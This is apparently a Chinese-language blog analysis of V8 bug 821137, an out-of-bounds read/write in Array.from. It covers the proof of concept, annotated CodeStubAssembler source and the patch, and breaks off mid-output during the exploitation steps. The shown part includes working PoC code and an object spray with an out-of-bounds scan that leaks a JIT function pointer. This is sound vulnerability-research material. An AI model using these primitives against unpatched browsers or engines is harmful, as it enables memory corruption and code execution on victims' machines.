Issue 821137: OOB read/write using Array.prototype.from
- https://bugs.chromium.org/p/chromium/issues/detail?id=821137
Poc
let oobArray = [];
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
{
counter : 0,
max : 1024 * 1024 * 8,
next() {
let result = this.counter++;
if (this.counter == this.max) {
oobArray.length = 0;
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
oobArray[oobArray.length - 1] = 0x41414141;
搞V8也有段时间了,网上的资料说多不多,说少也不少,很多很基础的东西我都是尽量自己去搜,我觉得搞V8的一个很关键的点在于如何把Poc在V8里的执行过程对应上
今天我们拿一个品相不错的洞来分析
- https://chromium.googlesource.com/v8/v8.git/+/b5da57a06de8791693c248b7aafc734861a3785d%5E%21/
拿到parent的hash

我们下载好源码之后,切换到漏洞commit
v8 git:(master) ✗ git reset --hard 1dab065bb4025bdd663ba12e2e976c34c3fa6599
Checking out files: 100% (5182/5182), done.
HEAD is now at 1dab065bb4 [errors] Give a more informative error message for `new Map(1)`
然后用工具打开分析源码,不要在意为什么我定位在这里

在V8里,会有一些常用函数会被builtin,路径在v8/src/builtins/下,我们以上图里的函数为例,这段代码所在文件为v8/src/builtins/builtins-array-gen.cc,这是一种DSL,全名为:Domain-Specific Language,领域特定语言
// ES #sec-array.from
TF_BUILTIN(ArrayFrom, ArrayPopulatorAssembler) {
TNode<Context> context = CAST(Parameter(BuiltinDescriptor::kContext));
TNode<Int32T> argc = UncheckedCast<Int32T>(Parameter(BuiltinDescriptor::kArgumentsCount));
CodeStubArguments args(this, ChangeInt32ToIntPtr(argc));
// 获取map_function
TNode<Object> map_function = args.GetOptionalArgumentValue(1);
// If map_function is not undefined, then ensure it's callable else throw.
{
// 创建label分支用于跳转
Label no_error(this), error(this);
// 如果未定义则跳到no_error分支
GotoIf(IsUndefined(map_function), &no_error);
// 如果是Smi类型则跳到error分支,这里涉及到了对象的存储,后面会写,简单来说指针类型最后一位是1
GotoIf(TaggedIsSmi(map_function), &error);
// 分支,map_function可调用跳到no_error,不可调用跳到error
Branch(IsCallable(map_function), &no_error, &error);
// error分支
BIND(&error);
// 抛出异常
ThrowTypeError(context, MessageTemplate::kCalledNonCallable, map_function);
// no_error分支
BIND(&no_error);
}
// 创建是否可迭代分支
Label iterable(this), not_iterable(this), finished(this), if_exception(this);
TNode<Object> this_arg = args.GetOptionalArgumentValue(2);
TNode<Object> items = args.GetOptionalArgumentValue(0);
// The spec doesn't require ToObject to be called directly on the iterable
// branch, but it's part of GetMethod that is in the spec.
TNode<JSReceiver> array_like = ToObject(context, items);
TVARIABLE(Object, array);
TVARIABLE(Number, length);
这段代码为一种叫作CodeStubAssembler的DSL,V8官方博客有对这种语言的使用介绍
- https://v8.dev/blog/csa
我们可以读一下这段代码,其实挺简单的,注释我都写好了
在理解了CodeStubAssembler大概的语法之后
我们可以开始讲今天的漏洞
首先来看Poc,先创建了一个数组,然后对这个数组做Array.from()调用,里面重新定义了迭代函数
let oobArray = [];
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
{
counter : 0,
max : 1024 * 1024 * 8,
next() {
let result = this.counter++;
if (this.counter == this.max) {
oobArray.length = 0;
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
oobArray[oobArray.length - 1] = 0x41414141;
我们来看这个函数的定义
- https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Array/from

也就是说,当我们传进去一个数组,它会再创建一个新的数组返回,并不会影响原来的数组
来看代码,可以看到不会修改传入的数组
let array = [1, 2, 3];
let result = Array.from(array, x => x + x);
console.log(array);
console.log(result);
> Array [1, 2, 3]
> Array [2, 4, 6]
但是按照Poc里的写法,就可以对原有数组做修改,成功改掉了传入的数组
let array = [1, 2, 3];
Array.from.call(function() { return array }, {[Symbol.iterator] : _ => (
{
counter : 0,
max : 10,
next() {
let result = this.counter++;
if (this.counter == this.max) {
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
console.log(array);
> Array [0, 1, 2, 3, 4, 5, 6, 7, 8]
换句话来说,我们CSA代码里,改的也是传入的数组本身,感慨JS还是要深入学习,不然这种特性我是肯定想不到的
这也解释了为什么我们传入的第一个参数是function() { return array }这样的写法而不是直接传入一个数组变量
第二个参数涉及到了迭代的问题,大概的语法可以看出来,主要是实现next()函数,这里的逻辑是循环max次,把counter++作为返回值,注意看两个return,done为true表示迭代完成,这里由this.counter == this.max判断,注意我们现在是在重写迭代函数,所以可以随意写迭代逻辑和迭代次数
{[Symbol.iterator] : _ => (
{
counter : 0,
max : 10,
next() {
let result = this.counter++;
if (this.counter == this.max) {
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) }
再来看Poc,我们先创建了一个数组oobArray,之后的写法我们上面解释过,迭代次数为1024 * 1024 * 8,唯一不同的是我们在迭代结束后,改掉了数组的长度
let oobArray = [];
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
{
counter : 0,
max : 1024 * 1024 * 8,
next() {
let result = this.counter++;
if (this.counter == this.max) {
oobArray.length = 0;
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
oobArray[oobArray.length - 1] = 0x41414141;
我们来思考下,在迭代里把数组的长度改为0或者说进行修改,会发生什么
这需要开始看源码
对应的源码就是我们刚刚看的那一段,JS里一部分数组操作写进了builtins,可以通过命名观察到,或者函数开头命名也行
这里贴出了整个函数的代码,前面一部分我们已经分析过
// ES #sec-array.from
TF_BUILTIN(ArrayFrom, ArrayPopulatorAssembler) {
TNode<Context> context = CAST(Parameter(BuiltinDescriptor::kContext));
TNode<Int32T> argc =
UncheckedCast<Int32T>(Parameter(BuiltinDescriptor::kArgumentsCount));
CodeStubArguments args(this, ChangeInt32ToIntPtr(argc));
TNode<Object> map_function = args.GetOptionalArgumentValue(1);
// If map_function is not undefined, then ensure it's callable else throw.
{
Label no_error(this), error(this);
GotoIf(IsUndefined(map_function), &no_error);
GotoIf(TaggedIsSmi(map_function), &error);
Branch(IsCallable(map_function), &no_error, &error);
BIND(&error);
ThrowTypeError(context, MessageTemplate::kCalledNonCallable, map_function);
// 跳到这里
BIND(&no_error);
}
// 创建是否可迭代分支
Label iterable(this), not_iterable(this), finished(this), if_exception(this);
TNode<Object> this_arg = args.GetOptionalArgumentValue(2);
TNode<Object> items = args.GetOptionalArgumentValue(0);
// The spec doesn't require ToObject to be called directly on the iterable
// branch, but it's part of GetMethod that is in the spec.
TNode<JSReceiver> array_like = ToObject(context, items);
TVARIABLE(Object, array);
TVARIABLE(Number, length);
// Determine whether items[Symbol.iterator] is defined:
IteratorBuiltinsAssembler iterator_assembler(state());
Node* iterator_method =
iterator_assembler.GetIteratorMethod(context, array_like);
Branch(IsNullOrUndefined(iterator_method), ¬_iterable, &iterable);
// 可迭代,或者说有迭代函数
BIND(&iterable);
{
TVARIABLE(Number, index, SmiConstant(0));
TVARIABLE(Object, var_exception);
Label loop(this, &index), loop_done(this),
on_exception(this, Label::kDeferred),
index_overflow(this, Label::kDeferred);
// Check that the method is callable.
{
Label get_method_not_callable(this, Label::kDeferred), next(this);
GotoIf(TaggedIsSmi(iterator_method), &get_method_not_callable);
GotoIfNot(IsCallable(iterator_method), &get_method_not_callable);
Goto(&next);
BIND(&get_method_not_callable);
ThrowTypeError(context, MessageTemplate::kCalledNonCallable,
iterator_method);
BIND(&next);
}
// 创建输出数组,也就是一开始我们看到的result数组,用于保存迭代结果,此时为空
// 由于我们的骚操作,此时就是传入的数组本身
// Construct the output array with empty length.
array = ConstructArrayLike(context, args.GetReceiver());
// Actually get the iterator and throw if the iterator method does not yield
// one.
IteratorRecord iterator_record =
iterator_assembler.GetIterator(context, items, iterator_method);
TNode<Context> native_context = LoadNativeContext(context);
TNode<Object> fast_iterator_result_map =
LoadContextElement(native_context, Context::ITERATOR_RESULT_MAP_INDEX);
Goto(&loop);
// 开始迭代
BIND(&loop);
{
// Loop while iterator is not done.
TNode<Object> next = CAST(iterator_assembler.IteratorStep(
context, iterator_record, &loop_done, fast_iterator_result_map));
TVARIABLE(Object, value,
CAST(iterator_assembler.IteratorValue(
context, next, fast_iterator_result_map)));
// If a map_function is supplied then call it (using this_arg as
// receiver), on the value returned from the iterator. Exceptions are
// caught so the iterator can be closed.
{
Label next(this);
GotoIf(IsUndefined(map_function), &next);
CSA_ASSERT(this, IsCallable(map_function));
Node* v = CallJS(CodeFactory::Call(isolate()), context, map_function,
this_arg, value.value(), index.value());
GotoIfException(v, &on_exception, &var_exception);
value = CAST(v);
Goto(&next);
BIND(&next);
}
// Store the result in the output object (catching any exceptions so the
// iterator can be closed).
Node* define_status =
CallRuntime(Runtime::kCreateDataProperty, context, array.value(),
index.value(), value.value());
GotoIfException(define_status, &on_exception, &var_exception);
index = NumberInc(index.value());
// The spec requires that we throw an exception if index reaches 2^53-1,
// but an empty loop would take >100 days to do this many iterations. To
// actually run for that long would require an iterator that never set
// done to true and a target array which somehow never ran out of memory,
// e.g. a proxy that discarded the values. Ignoring this case just means
// we would repeatedly call CreateDataProperty with index = 2^53.
CSA_ASSERT_BRANCH(this, [&](Label* ok, Label* not_ok) {
BranchIfNumberRelationalComparison(Operation::kLessThan, index.value(),
NumberConstant(kMaxSafeInteger), ok,
not_ok);
});
Goto(&loop);
}
// 迭代结束
BIND(&loop_done);
{
length = index; // index为迭代次数,也就是输出数组的length
Goto(&finished); // 跳转到finished分支
}
BIND(&on_exception);
{
// Close the iterator, rethrowing either the passed exception or
// exceptions thrown during the close.
iterator_assembler.IteratorCloseOnException(context, iterator_record,
&var_exception);
}
}
// 不可迭代或者没有迭代函数分支
// Since there's no iterator, items cannot be a Fast JS Array.
BIND(¬_iterable);
{
......
}
// 迭代结束跳到这里
BIND(&finished);
// 设置输出数组的长度
// Finally set the length on the output and return it.
GenerateSetLength(context, array.value(), length.value());
args.PopAndReturn(array.value());
}
对于代码里构造输出数组时我说就是传入的数组本身这个问题,我们可以验证一下,我们创建一个简单的数组,里面就一个元素,第一次迭代,进入else分支,此时还没有返回,所以输出的是原始数组,第二次迭代,此时第一次迭代的数据已经写进去,所以第一位被改掉为0,之后同理
let array = [1];
Array.from.call(function() { return array }, {[Symbol.iterator] : _ => (
{
counter : 0,
max : 10,
next() {
let result = this.counter++;
if (this.counter == this.max) {
return {done: true};
} else {
console.log(array);
return {value: result, done: false};
}
}
}
) });
console.log(array);
> Array [1]
> Array [0]
> Array [0, 1]
> Array [0, 1, 2]
> Array [0, 1, 2, 3]
> Array [0, 1, 2, 3, 4]
> Array [0, 1, 2, 3, 4, 5]
> Array [0, 1, 2, 3, 4, 5, 6]
> Array [0, 1, 2, 3, 4, 5, 6, 7]
> Array [0, 1, 2, 3, 4, 5, 6, 7, 8]
所以如果我们传入的是[1, 2, 3],就会输出如下的数据
> Array [1, 2, 3]
> Array [0, 2, 3]
> Array [0, 1, 3]
> Array [0, 1, 2]
> Array [0, 1, 2, 3]
> Array [0, 1, 2, 3, 4]
> Array [0, 1, 2, 3, 4, 5]
> Array [0, 1, 2, 3, 4, 5, 6]
> Array [0, 1, 2, 3, 4, 5, 6, 7]
> Array [0, 1, 2, 3, 4, 5, 6, 7, 8]
再回到源码,我们看到最后有一个函数GenerateSetLength()用于设置输出函数的长度
// 迭代结束跳到这里
BIND(&finished);
// 设置输出数组的长度
// Finally set the length on the output and return it.
GenerateSetLength(context, array.value(), length.value());
args.PopAndReturn(array.value());
确定该函数三个参数:
- 第一个参数是运行环境上下文
context - 第二个参数是已经被修改的原始数组
- 第三个参数是迭代次数,以我们目前的Poc为标准就是
1024 * 1024 * 8
跟入该函数,进入fast那个分支
void GenerateSetLength(TNode<Context> context, TNode<Object> array,
TNode<Number> length) {
Label fast(this), runtime(this), done(this);
// Only set the length in this stub if
// 1) the array has fast elements,
// 2) the length is writable,
// 3) the new length is greater than or equal to the old length.
// 1) Check that the array has fast elements.
// TODO(delphick): Consider changing this since it does an an unnecessary
// check for SMIs.
// TODO(delphick): Also we could hoist this to after the array construction
// and copy the args into array in the same way as the Array constructor.
BranchIfFastJSArray(array, context, &fast, &runtime);
BIND(&fast);
{
// 进入这里,获取数组为fast_array
// [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
TNode<JSArray> fast_array = CAST(array);
// 迭代的次数,注意,是迭代的次数:1024 * 1024 * 8
TNode<Smi> length_smi = CAST(length);
// 这里获取的是该数组自己的长度,结合Poc来看,这里已经被改为0了
// 有一点需要注意,因为我们是在JS代码里将数组长度改为0,这是正规操作
// 也就是说,我们在迭代结束的时候,修改了数组长度,由引擎来做的操作,数组是会缩小的
// 假如原来有100个长度,我们迭代结束后,改为10个,那么这个数组就只剩10个长度
// 第11个开始就是其它对象的数据
// 所以old_length的值取决于我们最后设置的值
TNode<Smi> old_length = LoadFastJSArrayLength(fast_array);
CSA_ASSERT(this, TaggedIsPositiveSmi(old_length));
// 2) Ensure that the length is writable.
// TODO(delphick): This check may be redundant due to the
// BranchIfFastJSArray above.
EnsureArrayLengthWritable(LoadMap(fast_array), &runtime);
// 3) If the created array already has a length greater than required,
// then use the runtime to set the property as that will insert holes
// into the excess elements and/or shrink the backing store.
// 如果length_smi小于old_length就跳去runtime分支执行动态修改数组长度操作
// 也就是迭代的次数小于传入数组的长度,假如我传入一个100长度的数组,但是只迭代了5个
// 但是我生成的数组长度还是100,所以需要优化长度
// 作者的想法:如果等于就直接把迭代次数写入,也就是说迭代次数等于数组长度
// 可是作者没有想到,如果迭代完,传入数组长度被修改
// 估计作者更没有想到传入的会是初始数组本身
// 如同我们这里的数据,迭代次数length_smi为1024 * 1024 * 8,但是old_length迭代完被改为0或者很小的数据
// 这就造成了内存里,一个长度为很小的数据的数组的长度字段被直接覆写为很大的值(取决于迭代次数)
// 此时拥有了一个非常好用的越界读写
GotoIf(SmiLessThan(length_smi, old_length), &runtime);
StoreObjectFieldNoWriteBarrier(fast_array, JSArray::kLengthOffset,
length_smi);
Goto(&done);
}
BIND(&runtime);
{
CallRuntime(Runtime::kSetProperty, context, static_cast<Node*>(array),
CodeStubAssembler::LengthStringConstant(), length,
SmiConstant(LanguageMode::kStrict));
Goto(&done);
}
BIND(&done);
}
我们来看补丁,如果迭代次数和数组长度不等,就跳到runtime分支
- // 3) If the created array already has a length greater than required,
+ // 3) If the created array's length does not match the required length,
// then use the runtime to set the property as that will insert holes
- // into the excess elements and/or shrink the backing store.
- GotoIf(SmiLessThan(length_smi, old_length), &runtime);
+ // into excess elements or shrink the backing store as appropriate.
+ GotoIf(SmiNotEqual(length_smi, old_length), &runtime);
漏洞原因分析就到此为止了,接下来我们来分析如何进行漏洞利用
这里学习下V8数组对象的内存结构
常规的Array对象,它由四个字段组成,第一个字段是Map,第三个字段是指向一个FixedArray的指针,这个FixedArray存储着真正的数据,当然Elem[0]......存储的是数据还是指针就不一定了

那么我们知道内存里有一个可以越界读写的数组,那么这个数组能读写到哪些东西呢?
我们来做个测试,如下我们修改Poc,在最前面定义一个数组对象objs,同时为了防止我们的oobArray被回收掉,将长度改为5,并且在迭代结束之后往objs加100个对象,每个对象里面写上我们要泄漏的数据,然后利用越界读去暴搜,这里我们将要泄漏的对象写为函数指针
function func_to_overwrite() {
let sum = 0;
for (let i = 0;i < 0x100; i++) {
sum += i;
}
return sum;
}
for (let i = 0; i < 1000; i++) {
func_to_overwrite();
}
console.log("======> func_to_overwrite");
%DebugPrint(func_to_overwrite);
let maxSize = 1024 * 8;
let objs = [];
let oobArray = [1.1];
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
{
counter : 0,
next() {
let result = this.counter++;
if (this.counter == maxSize) {
oobArray.length = 5;
for (let i = 0; i < 100; i++) {
let obj = {'a': 0x4321, 'b': func_to_overwrite};
objs.push(obj);
}
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
let jit_func_obj_ptr = 0;
for (let i = 0; i < maxSize; i++) {
let val = Int64.fromDouble(oobArray[i]);
if (val == 0x432100000000) {
console.log('Found', i);
jit_func_obj_ptr = Int64.fromDouble(oobArray[i + 1]) - 1;
console.log('JIT Function Pointer: 0x' + jit_func_obj_ptr.toString(16));
break;
}
}
console.log("======> objs");
%DebugPrint(objs);
console.log("======> oobArray");
%DebugPrint(oobArray);
输出如下,可以看到我们搜到的函数指针和调试打印出来的函数指针一样
➜ gn git:(1dab065bb4) ✗ ./d8 --allow-natives-syntax Poc.js
======> func_to_overwrite
DebugPrint: 0x228b18b298d9: [Function] in OldSpace
- map: 0x228be2d02519 <Map(HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x228b18b04611 <JSFunction (sfi = 0x228b52305559)>
- elements: 0x228b52302251 <FixedArray[0]> [HOLEY_ELEMENTS]
- function prototype:
- initial_map:
- shared_info: 0x228b18b282e1 <SharedFunctionInfo func_to_overwrite>
- name: 0x228b18b27591 <String[17]: func_to_overwrite>
- formal_parameter_count: 0
- kind: NormalFunction
- context: 0x228b18b29489 <FixedArray[9]>
- code: 0x1af9bdb5f041 <Code OPTIMIZED_FUNCTION>
- source code: () {
let sum = 0;
for (let i = 0;i < 0x100; i++) {
sum += i;
}
return sum;
}
Found 258
JIT Function Pointer: 0x228b18b298d8
======> objs
DebugPrint: 0x228b31286141: [JSArray]
- map: 0x228be2d02729 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x228b18b05539 <JSArray[0]>
